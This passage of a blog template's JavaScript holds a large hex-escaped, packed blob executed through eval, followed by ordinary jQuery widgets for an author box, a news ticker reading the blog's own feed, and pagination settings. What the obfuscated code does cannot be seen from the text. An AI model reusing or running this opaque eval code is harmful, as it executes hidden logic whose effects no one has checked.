43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x79\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x4d\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x76\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x22\x5d\x3b\x31\x4e\x28\x31\x4a\x28\x31\x45\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x47\x2c\x31\x54\x29\x7b\x31\x47\x3d\x31\x4a\x28\x31\x78\x29\x7b\x31\x4c\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x47\x28\x32\x30\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x47\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4c\x20\x31\x45\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x33\x7c\x78\x33\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x32\x34\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x36\x44\x7c\x78\x36\x32\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x37\x39\x7c\x78\x33\x39\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x35\x44\x7c\x78\x33\x34\x7c\x78\x35\x42\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x34\x32\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x39\x7c\x78\x37\x41\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x37\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x78\x32\x33\x7c\x78\x35\x31\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x37\x7c\x78\x35\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x64\x66\x65\x38\x7c\x78\x35\x38\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x31\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x32\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x35\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x34\x7c\x78\x32\x35\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x37\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x64\x36\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_83hB0H);
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".author-sec .widget-content").each(function() {
  var autor = $(this).text();
  var z = autor.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span><span>" + z[3] + "</span><span>" + z[4] + "</span><span>" + z[5] + "</span><span>" + z[6] + "</span><span>" + z[7] + "</span>");
      var tipo = "<span>author</span>";
      var author_img = $(this).find("span").eq(0).text();     
      var author_name = $(this).find("span").eq(1).text();     
      var author_desc = $(this).find("span").eq(2).text();     
      var tweet = $(this).find("span").eq(3).text();  
      var fb = $(this).find("span").eq(4).text();  
      var gplus = $(this).find("span").eq(5).text();  
      var pin = $(this).find("span").eq(6).text();  
      var insta = $(this).find("span").eq(7).text();     
   if(tipo.match('author')){
    $.ajax({
      success: function(data) {
        var htmlcode = '<div class="author-box"><div class="img-box"><img alt="Author" src="'+author_img+'"></img></div><div class="author-meta"><h3><a>' +author_name+ '</a></h3><p>' +author_desc+ '</p><div class="author-icons"><a class="twitter-link ' +tweet+ '" href="https://twitter.com/' +tweet+ '" target="_blank">Twitter</a><a class="facebook-link ' +fb+ '" href="https://facebook.com/' +fb+ '" target="_blank">Facebook</a><a class="google-link ' +gplus+ '" href="https://plus.google.com/' +gplus+ '" target="_blank">Google Plus</a><a class="pinterest-link ' +pin+ '" href="https://www.pinterest.com/' +pin+ '" target="_blank">Instagram</a><a class="instagram-link ' +insta+ '" href="https://www.instagram.com/' +insta+ '" target="_blank">Instagram</a></div></div></div>';
        $(".author-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).prev("h2").remove();
            $(this).removeClass('widget-content').addClass('author-content');
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
$(document).ready(function() {
$(".breaking-sec .widget-content").each(function() {
  var tickerTag = $(this).text();
  var z = tickerTag.match(/[^[\]]+(?=])/g);
    $(this).html("<span>" + z[0] + "</span>");
      var tipo = "<span>recent</span>";
      var ticker_number = $(this).find("span").eq(0).text();     
   if(tipo.match('recent')){
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + ticker_number,
      type: 'get',
      dataType: "jsonp",
      success: function(data) {
        var posturl = "";
        var htmlcode = '<div id="breaking-news"><div id="breaking-nav"></div><ul class="slides">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var postTag = data.feed.entry[i].category[0].term;
            htmlcode += '<li><a class="post-tag">' + postTag + '</a><h3><a class="breaking-post" href="' + posturl + '">' + posttitle + '</a></h3></li>';
          }
        htmlcode += '</ul></div>';
        $(".breaking-sec .widget-content").each(function() {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('breaking-content');
            $('#breaking-news').flexslider({
		      controlsContainer: '#breaking-nav',
		      pauseOnAction: false,
		      pauseOnHover: true, 
		      animation: 'slide',
		      direction: 'vertical',
		      animationSpeed: 800,
		      slideshowSpeed: 5500,
		      controlNav: false,
		      prevText: '',
		      nextText: ''
	        });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
   } 
});
});
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var displayPageNum=3;
var upPageWord ='Prev';
var downPageWord ='Next';
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
